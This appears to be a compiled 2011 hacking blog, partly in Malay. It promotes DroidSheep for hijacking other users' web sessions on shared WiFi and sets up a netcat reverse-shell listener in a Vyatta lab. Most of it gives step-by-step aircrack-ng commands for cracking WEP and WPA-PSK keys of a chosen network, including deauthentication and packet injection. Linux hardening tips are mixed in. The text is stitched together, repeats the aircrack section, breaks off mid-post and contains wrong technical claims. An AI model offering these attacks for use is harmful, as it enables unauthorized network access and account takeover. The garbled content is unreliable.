When you use web applications, they usually require you to enter your credentials in order to verify your identity. To avoid entering the credentials at every action you do, most web applications use sessions where you need to log-in once. A sessions gets identified by a session token which is in possession of the user and is sent together with any subsequent request within the HTTP packets.
DroidSheep reads all the packets sent via the wireless network and captures this session token, what allows you to use this session token as yours and make the web application think you are the person identified by this token. There is no possibility for the server to determine if you’re the correct person or not.
What do you need to run DroidSheep?
* You need an android-powered device, running at least version 2.1 of Android
* You need Root-Access on your phone (link)
* You need DroidSheep You can get it in the “GET IT” section
DroidSheep now supports nearly all Websites using Cookies!
* With Version 5, DroidSheep got the new “generic”-Mode! Simply enable it, and DroidSheep will capture all Accounts in the network!!
* Successfully tested with ALL already supported Accounts and a lot of other ones even all WordPress and Joomla-Pages should work.
There are some limitations
DNS-Spoofing, means it makes all devices within the network think, the DroisSheep-device is the router and sending their data to the device. This might have an impact to the network and cause connection problems or bandwith-limitations – and it can be spotted. DroidSheeps attack can not, as it only reads the packets sent over the WiFi, but instead of dismissing them, it uses the data
Note : DroidSheep is NOT INTENDED TO STEAL IDENTITIES.
It shall show the weak security properties of big websites just like Facebook. Please be always aware of what you’re doing.
WE ARENOT RESPONSIBLE FOR ANY DAMAGES THAT HAPPEN BY USING THIS SOFTWARE!
Tuesday, September 20, 2011
Autopwn Metasploit Backtrack 5- Postgresql Solved
Metasploit is one of the best database and a software that has a list of exploits for different softwares, nmap is the great network scanner tool and when we integrate Metasploit and nmap each other than we can create a wonderful combination that will really helpful in the process of penetration testing and ethical hacking.
Beside nmap we can also integrate nessus result into metasploit and this tutorial has discussed before but we got many comments and messages that postgresqhttp://www.blogger.com/img/blank.gifl is not working on Metasploit in Backtrack 5, so here is another video tutorial that will show you how to use postgresql server on Metasploit in backtrack 5.
The tutorial will also teach you about Metasploit autopwn by using nmap results. After this tutorial you can say that the problem of postgresql on Metasploit has solved.
For more about meterpreter you can see social engineering toolkit tutorial on backtrack 5.
OpenSSH Tutorial for Linux-Windows
kat sini nak share berkenaan tentang openSSH totu ni dalam bahasa english
SSH or secure shell is one of the best way to secure your communication on the Internet, if you want to connect remote computer from public places like coffee shop, work place and even from your home. It is recommended to use a secure channel (encrypted) to establish the connection and for transferring the files (Data). The theory behind SSH has been discussed before and as we have shared the best SSH clients for windows operating system.
This article is a tutorial based article.
What Is OpenSSH
OpenSSH is a SSH client that provide end point security by using encryption techniques for the applications like Telnet,FTP and rLogin.
OpenSSH Tutorial
Normally OpenSSH used in Linux operating system however windows version of OpenSSH is also available and for this tutorial I will use Backtrack 5, you can use some other Linux distribution as well because we discuss each and everything from basic.
Backtrack 5 has OpenSSH client so for me there is no need to download OpenSSH and most of the Linux distribution has SSH client so for vary first step open the terminal and check that your SSH.
rootbt# ssh
If you will find the response like this, means you have SSH client on your OS.

Follow the tutorial from this point because you have SSH client, if you don't have OpenSSH client than leave this section and move to the installing section below.
Below is the simple command to connect a remote computer:
ssh user@remotemachine
The good practice is to use specific ports for this connection like:
ssh -p remoteport -D localport -f -C -q -N user@remotebo
Remoteport = Port for the remote SSH server , remember default port for SSH is 22 but you can use some other ports as well.
Localport = Port for the local SSH client (your computer).
Remotebox= IP address of the remote device
user= user is the username for the remote computer
-C = Enable encyrption
Install OpenSSH
There are many ways to install OpenSSH like you can get source file from the official website but for this tutorial on the terminal type:
pacman -S openssh
If you dont have a pacman in your box than you need to install it by using
apt-get install pacman
The SSH daemon can be find here /etc/ssh/sshd_config
Now for connection tutorial see above.
Tuesday, August 2, 2011
Weaknet Linux – Penetration Testing & Forensic Analysis Linux Distribution
03 August 2010 | 19,238 views
Weaknet Linux – Penetration Testing & Forensic Analysis Linux Distribution
Want to Learn Penetration Testing
WeakNet Linux is designed primarily for penetration testing, forensic analysis and other security tasks. WeakNet Linux IV was built from Ubuntu 9.10 which is a Debian based distro. All references to Ubuntu have been removed as the author completely re-compiled the kernel, removed all Ubuntu specific software which would cause the ISO to bloat, and used a non-Ubuntu-traditional Window Manager, with no DM. To start X11 (Fluxbox) simply type “startx” at the command line as root.
The tools selected are those that the developer feels are used most often in pen-tests. A sample of those included are:
* BRuWRT-FORSSE v2.0
* Easy-SSHd
* Web-Hacking-Portal v2.0
* Perlwd
* Netgh0st v3.0
* YouTube-Thief!
* Netgh0st v2.2
* DomainScan
* ADtrace
* Admin-Tool
* Tartarus v0.1
A full list of applications is here:
WeakNet Linux Applications List
You can also get the guide here:
Official WeakNet Linux WEAKERTHAN System Administration Guide [PDF]
Hardware Requirements
This distro boots to a command line by default, so they are quite minimal. For Fluxbox, the recommended specs are:
* 256 MiB of system memory (RAM)
* 2 GB of disk space
* Graphics card and monitor capable of 800×600 resolution
You can download Weaknet Linux here:
WEAKERTHAN4.1k.ISO
Linux command lists n usage
a
adduser Add a user to the system
addgroup Add a group to the system
alias Create an alias •
apropos Search Help manual pages (man -k)
apt-get Search for and install software packages (Debian)
aspell Spell Checker
awk Find and Replace text, database sort/validate/index
b
basename Strip directory and suffix from filenames
bash GNU Bourne-Again SHell
bc Arbitrary precision calculator language
bg Send to background
break Exit from a loop •
builtin Run a shell builtin
bzip2 Compress or decompress named file(s)
c
cal Display a calendar
case Conditionally perform a command
cat Display the contents of a file
cd Change Directory
cfdisk Partition table manipulator for Linux
chgrp Change group ownership
chmod Change access permissions
chown Change file owner and group
chroot Run a command with a different root directory
chkconfig System services (runlevel)
cksum Print CRC checksum and byte counts
clear Clear terminal screen
cmp Compare two files
comm Compare two sorted files line by line
command Run a command - ignoring shell functions •
continue Resume the next iteration of a loop •
cp Copy one or more files to another location
cron Daemon to execute scheduled commands
crontab Schedule a command to run at a later time
csplit Split a file into context-determined pieces
cut Divide a file into several parts
d
date Display or change the date & time
dc Desk Calculator
dd Convert and copy a file, write disk headers, boot records
ddrescue Data recovery tool
declare Declare variables and give them attributes •
df Display free disk space
diff Display the differences between two files
diff3 Show differences among three files
dig DNS lookup
dir Briefly list directory contents
dircolors Colour setup for `ls'
dirname Convert a full pathname to just a path
dirs Display list of remembered directories
dmesg Print kernel & driver messages
du Estimate file space usage
e
echo Display message on screen •
egrep Search file(s) for lines that match an extended expression
eject Eject removable media
enable Enable and disable builtin shell commands •
env Environment variables
ethtool Ethernet card settings
eval Evaluate several commands/arguments
exec Execute a command
exit Exit the shell
expect Automate arbitrary applications accessed over a terminal
expand Convert tabs to spaces
export Set an environment variable
expr Evaluate expressions
f
false Do nothing, unsuccessfully
fdformat Low-level format a floppy disk
fdisk Partition table manipulator for Linux
fg Send job to foreground
fgrep Search file(s) for lines that match a fixed string
file Determine file type
find Search for files that meet a desired criteria
fmt Reformat paragraph text
fold Wrap text to fit a specified width.
for Expand words, and execute commands
format Format disks or tapes
free Display memory usage
fsck File system consistency check and repair
ftp File Transfer Protocol
function Define Function Macros
fuser Identify/kill the process that is accessing a file
g
gawk Find and Replace text within file(s)
getopts Parse positional parameters
grep Search file(s) for lines that match a given pattern
groups Print group names a user is in
gzip Compress or decompress named file(s)
h
hash Remember the full pathname of a name argument
head Output the first part of file(s)
help Display help for a built-in command •
history Command History
hostname Print or set system name
i
id Print user and group id's
if Conditionally perform a command
ifconfig Configure a network interface
ifdown Stop a network interface
ifup Start a network interface up
import Capture an X server screen and save the image to file
install Copy files and set attributes
j
join Join lines on a common field
k
kill Stop a process from running
killall Kill processes by name
l
less Display output one screen at a time
let Perform arithmetic on shell variables •
ln Make links between files
local Create variables •
locate Find files
logname Print current login name
logout Exit a login shell •
look Display lines beginning with a given string
lpc Line printer control program
lpr Off line print
lprint Print a file
lprintd Abort a print job
lprintq List the print queue
lprm Remove jobs from the print queue
ls List information about file(s)
lsof List open files
m
make Recompile a group of programs
man Help manual
mkdir Create new folder(s)
mkfifo Make FIFOs (named pipes)
mkisofs Create an hybrid ISO9660/JOLIET/HFS filesystem
mknod Make block or character special files
more Display output one screen at a time
mount Mount a file system
mtools Manipulate MS-DOS files
mv Move or rename files or directories
mmv Mass Move and rename (files)
n
netstat Networking information
nice Set the priority of a command or job
nl Number lines and write files
nohup Run a command immune to hangups
nslookup Query Internet name servers interactively
o
open Open a file in its default application
op Operator access
p
passwd Modify a user password
paste Merge lines of files
pathchk Check file name portability
ping Test a network connection
pkill Stop processes from running
popd Restore the previous value of the current directory
pr Prepare files for printing
printcap Printer capability database
printenv Print environment variables
printf Format and print data •
ps Process status
pushd Save and then change the current directory
pwd Print Working Directory
q
quota Display disk usage and limits
quotacheck Scan a file system for disk usage
quotactl Set disk quotas
r
ram ram disk device
rcp Copy files between two machines
read Read a line from standard input •
readarray Read from stdin into an array variable •
readonly Mark variables/functions as readonly
reboot Reboot the system
rename Rename files
renice Alter priority of running processes
remsync Synchronize remote files via email
return Exit a shell function
rev Reverse lines of a file
rm Remove files
rmdir Remove folder(s)
rsync Remote file copy (Synchronize file trees)
s
screen Multiplex terminal, run remote shells via ssh
scp Secure copy (remote file copy)
sdiff Merge two files interactively
sed Stream Editor
select Accept keyboard input
seq Print numeric sequences
set Manipulate shell variables and functions
sftp Secure File Transfer Program
shift Shift positional parameters
shopt Shell Options
shutdown Shutdown or restart linux
sleep Delay for a specified time
slocate Find files
sort Sort text files
source Run commands from a file `.'
split Split a file into fixed-size pieces
ssh Secure Shell client (remote login program)
strace Trace system calls and signals
su Substitute user identity
sudo Execute a command as another user
sum Print a checksum for a file
symlink Make a new name for a file
sync Synchronize data on disk with memory
t
tail Output the last part of files
tar Tape ARchiver
tee Redirect output to multiple files
test Evaluate a conditional expression
time Measure Program running time
times User and system times
touch Change file timestamps
top List processes running on the system
traceroute Trace Route to Host
trap Run a command when a signal is set(bourne)
tr Translate, squeeze, and/or delete characters
true Do nothing, successfully
tsort Topological sort
tty Print filename of terminal on stdin
type Describe a command •
u
ulimit Limit user resources •
umask Users file creation mask
umount Unmount a device
unalias Remove an alias •
uname Print system information
unexpand Convert spaces to tabs
uniq Uniquify files
units Convert units from one scale to another
unset Remove variable or function names
unshar Unpack shell archive scripts
until Execute commands (until error)
useradd Create new user account
usermod Modify user account
users List users currently logged in
uuencode Encode a binary file
uudecode Decode a file created by uuencode
v
v Verbosely list directory contents (`ls -l -b')
vdir Verbosely list directory contents (`ls -l -b')
vi Text Editor
vmstat Report virtual memory statistics
w
watch Execute/display a program periodically
wc Print byte, word, and line counts
whereis Search the user's $path, man pages and source files for a program
which Search the user's $path for a program file
while Execute commands
who Print all usernames currently logged in
whoami Print the current user id and name (`id -un')
Wget Retrieve web pages or files via HTTP, HTTPS or FTP
write Send a message to another user
x
xargs Execute utility, passing constructed argument list(s)
Some basic Linux Hardening Tips
Some basic Linux Hardening Tips
Few basic things to keep in mind to secure network communications :
1. Remove unneeded network services.: R-services such as rlogin, rdist, rexecd, rsh, and rcp are especially vulnerable to hacker attacks.
2. Filter access to unknown services in tcpwrappers.
3. Filter access using network firewalling rules.
4, Do periodic checks to monitor reachability of network services.
5. Controlling File Permissions & Attributes:In Linux, special file types allow programs to run with the file owner’s rights. SetUID (for user IDs) and SetGID (for group IDs).Regularly audit your systems for any unauthorized and unnecessary use of the setuid or setgid permissions.
6. Manual testing for Rouge programs:
A.Programs that are configured for SetUID:
find / -perm -4000 –print
B.Programs that are configured for SetGID:
find / -perm -2000 –print
C.Files that are readable by anyone in the world:
find / -perm -2 -type f –print
D.Hidden files:
find / -name “.*”
E.World writable files:
root# find / -perm -2 ! -type l –ls
F.Files that do not have an owner or belong to no group.
root# find / -nouser -o –nogroup
7. Look for Unusual Accounts:
Look in /etc/passwd for new accounts in sorted list by UID:
# sort –nk3 –t: /etc/passwd | less
Normal accounts will be there, but look for new, unexpected accounts, especially with UID < 500.
Also, look for unexpected UID 0 accounts:
# egrep ':0+:' /etc/passwd
On systems that use multiple authentication methods:
# getent passwd | egrep ':0+:'
Look for orphaned files, which could be a sign of an attacker's temporary account that has been deleted: # find / -nouser –print
8. Look for Unusual Scheduled Tasks
Look for cron jobs scheduled by root and any other UID 0 accounts:
# crontab –u root –l
Look for unusual system-wide cron jobs:
# cat /etc/crontab
# ls /etc/cron.*
====================================================
Automatic hardening tools to the rescue:
1.Bastille (http://www.bastille-linux.org): an interactive
hardening tool. Helps implement a security policy
guiding the administrator through different questions.
Portable and robust.
2.Titan (http://www.fish.com/titan): an automated hardening
tool. Implements common security measures.
====================================================
Security audit tools:
1.Remote assessment tools: Nessus, nmap
2. Local assessment tools:
Some hardening tools can be used: Bastille, Titan
Some (H)IDS tools can be used too: Tiger
Some other specific tools: LSAT, OVAL
====================================================
Intrusion detection:
Intrusion Detection can be done at different locations:
1.Host-based:
Kernel audit
Integrity analysis of the (file)system
Suspicious activities that take place in the host
2.Network-based:
Inspection of packets through the network (to any
host)
Inspection of packets that arrive to the host
====================================================
HIDS tools In user space:
1.Rutinary checks: checksecurity (in different
Linux/BSD distributions)
2.Analysis of logfiles : logcheck,
log-analysis,logsnorter
3.Filesystem integrity checks (hashes, permissions...):
tripwire, aide, integrit samhain, bsign. Can also be
done using the package management databases
(rpm and dpkg)
4.Configuration and security issues: Nabou
5.Other: chkrootkit, checkps, adeos, dtk
=======================================================
Tuesday, July 26, 2011
How to use Vyatta in vmware to simulate Hacking from inside network scenario
In the classes I taught i use Vmware Workstation 7 to create penetration testing Lab
and use Vyatta to simulate as Router, you can use Vyatta to simulate many scenario such as hack into DMZ ... etc, Vyatta support zone-base firewall.
you can download vyatta at the following link:
http://www.vyatta.org/downloads
Vyatta Document:
http://www.vyatta.org/documentation
Lab Diagram

Vm Image:
R1 - Vyatta have 2 nic , eth0 simulate as Wan , eth1 are Lan
Victim - Linux(u can use other operating system to create vuln image)
Attacker - Blackbuntu Linux
Vmware Configuration:
1. Create Vmware Team and add Lan segment in team, for Attacker-Network
please read http://www.vmware.com/support/ws5/doc/ws_team_create_wizard.html for more information how to create team in vmware
2. Add Vyatta image to team, set eth0 connect to NAT, eth1 connect to Lan segment in team
3. Add Blackbuntu to to team, set network interface (in my case are eth0) connect to eth1
3. Vuln Image (Victim) set network connect to NAT
Vyatta Configuration:
set hostname and ip address, etc..
set system host-name R2
set system domain-name blackbuntu.lan
set interfaces ethernet eth0 address 172.16.14.11/24
set system name-server 172.16.14.2
set system gateway-address 172.16.14.2
set interfaces ethernet eth1 address 192.168.1.1/24
set service ssh
Configuring DHCP Server:
set service dhcp-server shared-network-name ETH1_POOL subnet 192.168.1.0/24 start 192.168.1.20 stop 192.168.1.200
set service dhcp-server shared-network-name ETH1_POOL subnet 192.168.1.0/24 default-router 192.168.1.1
set service dhcp-server shared-network-name ETH1_POOL subnet 192.168.1.0/24 dns-server 172.16.14.2
## Configuring NAT
set service nat rule 1 source address 192.168.1.0/24
set service nat rule 1 outbound-interface eth0
set service nat rule 1 type masquerade
## Configuring Firewall:
## Define a firewall rule set:
set firewall name ALLOW_ESTABLISHED
set firewall name ALLOW_ESTABLISHED rule 10
set firewall name ALLOW_ESTABLISHED rule 10 action accept
set firewall name ALLOW_ESTABLISHED rule 10 state
## Apply the rule set to an interface:
set interfaces ethernet eth0 firewall in name ALLOW_ESTABLISHED
set interfaces ethernet eth0 firewall local name ALLOW_ESTABLISHED
commit
save
After commit and save, at this point you should ping and can connect from Blackbuntu(Attacker) to Victim (and internet too)
### Config port forward ###
Scenario/Question:
When we hack into victim, if we want to reverse shell back to Blackbuntu box that locate at inside network behind NAT,What can we do?
Solution/Answer:
Configure DNAT rules with port destination and firewall destination rules.
Example: on Blackbuntu box we listening on port 80 for incoming connection with command
$nc -lvvp 80
on vyatta should config DNAT like this:
Tuesday, July 19, 2011
cara guna aircrack guna windows pulak
untuk guna dalam windows kene download aircrack versi windows punya.selepas download letak kat drive C dalam mycomputer
ikut step-step dibawah..selamat mencuba
NOTE: I’m going to base the rest of this tutorial on a card with the commview drivers installed!
- Next step is to download this .dll file (again only commview driver users):
http://darkircop.org/commview.dll
- Next up, download the aircrack package. Download it here:
http://dl.aircrack-ng.org/aircrack-ng-svn-win.zip
unzip the file to your c:\ drive (it can be another drive but this is the easiest)
put the commview.dll file you just downloaded in the map you extracted (it’s called aircrack and if you extracted it to your c: drive like I said it should be in c:\aircrack\)
Now go to you place where you installed Commview in (the program itself) and look for a file called “ca2k.dll” (default install dir is c:\program files\commview for wifi\)
Copy this file to the same folder as the commview.dll (c:\aircrack\)
OKAY that was a whole lot! this was just to get everything ready! If you did all of this correct you’ll be able to move to the next step!
——————————————————————————————-
THE CRACKING:
Step 1:
- Open a command prompt (start > run > cmd.exe)
Step 2:
- type the following in the command prompt:
Quote:
cd c:\aircrack\
- HIT ENTER
Step 3:
- type the following in the same command prompt:
Quote:
airserv-ng -d commview.dll
- HIT ENTER
- You should see something like this coming up in the command prompt
Quote:
Opening card commview.dll
Setting chan 1
Opening sock port 666
Serving commview.dll chan 1 on port 666
Step 4:
- Open a new command prompt (LEAVE THE PREVIOUS ONE OPEN AT ALL TIMES!!)
- Typ the following the the new command prompt:
Quote:
cd c:\aircrack\
-HIT ENTER
Step 5:
- Now typ this in the same command prompt:
Quote:
airodump-ng 127.0.0.1:666
- HIT ENTER
note: if you know what channel the to-monitor-network is on you can make it this. I recommend this!:
Quote:
airodump-ng –channel YOURCHANNELNUMBER HERE 127.0.0.1:666
Airodump-ng should start capturing data from the networks on the given channel now, you’ll notice it isn’t going fast (except if it’s a big company’s network or something). We are going to speed this process up!
Take a note of the following:
1: BSSID of the network you want to crack = MAC address.
2: ESSID of the network you want to crack = name of the network (example: wifi16, mynetwork,…)
3: The mac of the card you are using to monitor the packets
LEAVE THE 2 COMMAND PROMPTS YOU ALREADY HAVE OPEN OPEN!!!
Step 6:
- Open a new command prompt
- Type in the following:
Quote:
cd c:\aircrack\
- HIT ENTER
Step 7:
- Type in the following in command prompt:
Quote:
aireplay-ng -1 0 -e ESSID-OF-THE-NETWORK-YOU-WANT-TO-CRACK -a BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR 127.0.0.1:666
yes quite confusing so a quick example:
ESSID = wifi16
BSSID = 11:22:33:44:55:66
MAC OF CARD I’M USING = 01:23:45:67:89:01
so that will get me:
aireplay-ng -1 0 -e wifi16 -a 11:22:33:44:55:66 -h 01:23:45:67:89:01 127.0.0.1:666
if all goes well you’ll get this as the outcome:
Quote:
Sending Authentication Request
Authentication successful
Sending Association Request
Association successful
if you get:
Quote:
AP rejects the source MAC address
It means MAC filtering is enabled on the network you want to crack and you’ll need to get hold of a mac address that’s allowed access.
if you keep getting:
Quote:
sending authentication request
Try moving closer to the AP!
Step 8:
in the same command prompt as the one in step 7 type:
Quote:
aireplay-ng -5 -b BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR 127.0.0.1:666
yes quite confusing once again so a quick example:
BSSID = 11:22:33:44:55:66
MAC OF CARD I’M USING = 01:23:45:67:89:01
so that will get me:
aireplay-ng -5 -b 11:22:33:44:55:66 -h 01:23:45:67:89:01 127.0.0.1:666
if all goes well you’ll get this:
Quote:
Waiting for a data packet…
Read #number packets…
Step 9:
if you wait a little bit you’ll soon be prompted with a packet like this:
Quote:
Size: 120, FromDS: 1, ToDS: 0 (WEP)
BSSID = the bssid
Dest. MAC = the dest mac
Source MAC = the source mac
0×0000: 0842 0201 000f b5ab cb9d 0014 6c7e 4080 .B……….l~@.
0×0010: 00d0 cf03 348c e0d2 4001 0000 2b62 7a01 ….4…@…+bz.
0×0020: 6d6d b1e0 92a8 039b ca6f cecb 5364 6e16 mm…….o..Sdn.
0×0030: a21d 2a70 49cf eef8 f9b9 279c 9020 30c4 ..*pI…..’.. 0.
0×0040: 7013 f7f3 5953 1234 5727 146c eeaa a594 p…YS.4W’.l….
0×0050: fd55 66a2 030f 472d 2682 3957 8429 9ca5 .Uf…G-&.9W.)..
0×0060: 517f 1544 bd82 ad77 fe9a cd99 a43c 52a1 Q.D…w…..
Use this packet ?
note: size can vary, I always pressed in y and it worked
- press in Y
- HIT ENTER
You should see something like this coming up (or similar):
Quote:
Saving chosen packet in replay_src-0124-161120.cap
Data packet found!
Sending fragmented packet
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 384 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 1500 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Saving keystream in fragment-0124-161129.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream
Note 1: It doesn’t need to be 1500 bytes!!
Note 2: Check the bold part, you’re going to need this file!
AGAIN DON’T CLOSE THIS COMMAND PROMPT!!
if you keep getting:
Quote:
Data packet found!
Sending fragmented packet
No answer, repeating…
Trying a LLC NULL packet
Sending fragmented packet
No answer, repeating…
Sending fragmented packet
…
Just keep trying! It automatically starts over again (moving closer to the AP has been reported to help.)
anyways, if you got the bytes of keystream (everything worked) it’s time for the next step!
Step 10:
- Press CTRL + C in the command prompt used in step 8
- Now type in the following:
Quote:
packetforge-ng -0 -a BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR -k 192.168.1.100 -l (= an ELL not a 1) 192.168.1.1 -y fragment-0124-161129.xor -w arp-request
Remember the file I made bold in part 8? Well it’s obviously the same as in 9 meaning you need to put the same filename here.
The part I made green here is the filename you use to save the packet, you can choose whatever you want but you must use this filename in the upcomming steps!
Step 11:
Now that we’ve got our ARP REQ packet we can start injecting!
Here’s how to do this.
- Go to the command prompt used in step 9
- Type in the following:
Quote:
aireplay-ng -2 -r arp-request 127.0.0.1:666
The green part once again indicates the filename!
You should now see something like this coming up:
Quote:
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:14:6C:7E:40:80
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:0F:B5:AB:CB:9D
0×0000: 0841 0201 0014 6c7e 4080 000f b5ab cb9d .A….l~@…….
0×0010: ffff ffff ffff 8001 6c48 0000 0999 881a ……..lH……
0×0020: 49fc 21ff 781a dc42 2f96 8fcc 9430 144d I.!.x..B/….0.M
0×0030: 3ab2 cff5 d4d1 6743 8056 24ec 9192 c1e1 :…..gC.V$…..
0×0040: d64f b709 .O..
Use this packet ?
- Type in Y
- HIT ENTER
This should come up now:
Quote:
Saving chosen packet in replay_src-0124-163529.cap
You should also start airodump-ng to capture replies.
End of file.
sent #numberOfPackets … (#number pps)
You’ll see the numberOfPackets rising really fast, you are injecting these packets now.
Step 12:
Now go back to the command prompt where you had airodump-ng in open
and press CTRL + C
now type in the following:
Quote:
airodump-ng –channel CHANNELYOUWANTTOCAPTUREFROM –write Filename 127.0.0.1:666
Note: Filename = The name of the file where the data packets are saved, this will be used in the next step
If all goes correct you should be capturing as much packets per second as you are injecting (maybe even more).
Step 13:
when you think you have enough…
note: 200000 min for 64bit (just capture 1Million to be sure)
…press CTRL + C in the command prompt that has airodump-ng running and enter the following:
Quote:
aircrack-ng -n 64 Filename.cap
note:
Filename = see previous step
64 = the bit depth of the key (128 for 128bit etc…)
hack wifi used aircrack
security dalam wireless yang biasa digunakan ialah
open = memang openlah
wep = ada password tapi boleh hack
wep2/psk = ada password tapi sukar sikit nak hack
oleh itu disini kita gunakan os backtrack
airmon-ng - script used for switching the wireless network card to monitor mode
airodump-ng - for WLAN monitoring and capturing network packets
aireplay-ng - used to generate additional traffic on the wireless network
aircrack-ng - used to recover the WEP key, or launch a dictionary attack on WPA-PSK using the captured data
setup airmon-ng
ok mula - mula test command di bawah
iwconfig (untuk melihat status wireless card itu sama ada wlan0,wlan1 dan dll)
airmon-ng start wlan0 (untuk set monitor mode, nama card ini akan digunakan untuk proses aircrack nanti)
cth :wlan0
Other related Linux commands:
ifconfig (to list available network interfaces, my network card is listed as wlan0)
ifconfig wlan0 down (to stop the specified network card)
ifconfig wlan0 hw ether 00:11:22:33:44:55 (change the MAC address of a NIC - can even simulate the MAC of an associated client. NIC should be stopped before chaning MAC address)
iwconfig wlan0 mode monitor (to set the network card in monitor mode)
ifconfig wlan0 up (to start the network card)
iwconfig - similar to ifconfig, but dedicated to the wireless interfaces.
Recon Stage (airodump-ng)
airodump-ng mon0: command ini digunakan untuk scan; "mon0" itu adalah nama wireless card yg digunakan.kalau wlan0 gunelah "airodump-ng wlan0" akan keluar seperti page dibawah

gambar diatas menunjukkan BSSID , PWR , BEACONS , CH ,ESSID
kat sini kite perlukan BSSID,CH,ESSID untuk proses seterusnye kerana:
BSSID = menunjukkan mac address modem wireless tersebut
CH = channel yg digunakan
ESSID = nama wireless yg digunakan
Increase Traffic (aireplay-ng) - optional step for WEP cracking
ni command die
aireplay-ng -3 -b 00:0F:CC:7D:5A:74 -h 00:14:A5:2F:A7:DE -x 50 wlan0
-3 --> this specifies the type of attack, in our case ARP-request replay
-b ..... --> MAC address of access point
-h ..... --> MAC address of associated client from airodump
-x 50 --> limit to sending 50 packets per second
wlan0 --> our wireless network interface

notes:
To test whether your nic is able to inject packets, you may want to try: aireplay-ng -9 wlan0. You may also want to read the information available -here-.
To see all available replay attacks, type just: aireplay-ng
bile dah proses aireplay ini berjaya terdapat satu file.cap telah di save
Crack WEP (aircrack-ng)
WEP cracking is a simple process, only requiring collection of enough data to then extract the key and connect to the network. You can crack the WEP key while capturing data. In fact, aircrack-ng will re-attempt cracking the key after every 5000 packets.
o attempt recovering the WEP key, in a new terminal window, type:
aircrack-ng data*.cap (assuming your capture file is called data...cap, and is located in the same directory)

Notes:
If your data file contains ivs/packets from different access points, you may be presented with a list to choose which one to recover.
Usually, between 20k and 40k packets are needed to successfully crack a WEP key. It may sometimes work with as few as 10,000 packets with short keys.
Crack WPA or WPA2 PSK (aircrack-ng)
WPA, unlike WEP rotates the network key on a per-packet basis, rendering the WEP method of penetration useless. Cracking a WPA-PSK/WPA2-PSK key requires a dictionary attack on a handshake between an access point and a client. What this means is, you need to wait until a wireless client associates with the network (or deassociate an already connected client so they automatically reconnect). All that needs to be captured is the initial "four-way-handshake" association between the access point and a client. Essentially, the weakness of WPA-PSK comes down to the passphrase. A short/weak passphrase makes it vulnerable to dictionary attacks.
To successfully crack a WPA-PSK network, you first need a capture file containing handshake data. This can be obtained using the same technique as with WEP in step 3 above, using airodump-ng.
You may also try to deauthenticate an associated client to speed up this process of capturing a handshake, using:
aireplay-ng --deauth 3 -a MAC_AP -c MAC_Client mon0 (where MAC_IP is the MAC address of the access point, MAC_Client is the MAC address of an associated client, mon0 is your wireless NIC).
The command output looks something like:
12:34:56 Waiting for beakon frame (BSSID: 00:11:22:33:44:55:66) on channel 6
12:34:56 Sending 64 directed DeAuth. STMAC: [00:11:22:33:44:55:66] [ 5:62 ACKs]
Note the last two numbers in brackets [ 5:62 ACKs] show the number of acknowledgements received from the client NIC (first number) and the AP (second number). It is important to have some number greater than zero in both. If the first number is zero, that indicates that you're too far from the associated client to be able to send deauth packets to it, you may want to try adding a reflector to your antenna (even a simple manilla folder with aluminum foil stapled to it works as a reflector to increase range and concentrate the signal significantly), or use a larger antenna.
open = memang openlah
wep = ada password tapi boleh hack
wep2/psk = ada password tapi sukar sikit nak hack
oleh itu disini kita gunakan os backtrack
airmon-ng - script used for switching the wireless network card to monitor mode
airodump-ng - for WLAN monitoring and capturing network packets
aireplay-ng - used to generate additional traffic on the wireless network
aircrack-ng - used to recover the WEP key, or launch a dictionary attack on WPA-PSK using the captured data
setup airmon-ng
ok mula - mula test command di bawah
iwconfig (untuk melihat status wireless card itu sama ada wlan0,wlan1 dan dll)
airmon-ng start wlan0 (untuk set monitor mode, nama card ini akan digunakan untuk proses aircrack nanti)
cth :wlan0
Other related Linux commands:
ifconfig (to list available network interfaces, my network card is listed as wlan0)
ifconfig wlan0 down (to stop the specified network card)
ifconfig wlan0 hw ether 00:11:22:33:44:55 (change the MAC address of a NIC - can even simulate the MAC of an associated client. NIC should be stopped before chaning MAC address)
iwconfig wlan0 mode monitor (to set the network card in monitor mode)
ifconfig wlan0 up (to start the network card)
iwconfig - similar to ifconfig, but dedicated to the wireless interfaces.
Recon Stage (airodump-ng)
airodump-ng mon0: command ini digunakan untuk scan; "mon0" itu adalah nama wireless card yg digunakan.kalau wlan0 gunelah "airodump-ng wlan0"

gambar diatas menunjukkan BSSID , PWR , BEACONS , CH ,ESSID
kat sini kite perlukan BSSID,CH,ESSID untuk proses seterusnye kerana:
BSSID = menunjukkan mac address modem wireless tersebut
CH = channel yg digunakan
ESSID = nama wireless yg digunakan
Increase Traffic (aireplay-ng) - optional step for WEP cracking
ni command die
aireplay-ng -3 -b 00:0F:CC:7D:5A:74 -h 00:14:A5:2F:A7:DE -x 50 wlan0
-3 --> this specifies the type of attack, in our case ARP-request replay
-b ..... --> MAC address of access point
-h ..... --> MAC address of associated client from airodump
-x 50 --> limit to sending 50 packets per second
wlan0 --> our wireless network interface

notes:
To test whether your nic is able to inject packets, you may want to try: aireplay-ng -9 wlan0. You may also want to read the information available -here-.
To see all available replay attacks, type just: aireplay-ng
bile dah proses aireplay ini berjaya terdapat satu file.cap telah di save
Crack WEP (aircrack-ng)
WEP cracking is a simple process, only requiring collection of enough data to then extract the key and connect to the network. You can crack the WEP key while capturing data. In fact, aircrack-ng will re-attempt cracking the key after every 5000 packets.
o attempt recovering the WEP key, in a new terminal window, type:
aircrack-ng data*.cap (assuming your capture file is called data...cap, and is located in the same directory)

Notes:
If your data file contains ivs/packets from different access points, you may be presented with a list to choose which one to recover.
Usually, between 20k and 40k packets are needed to successfully crack a WEP key. It may sometimes work with as few as 10,000 packets with short keys.
Crack WPA or WPA2 PSK (aircrack-ng)
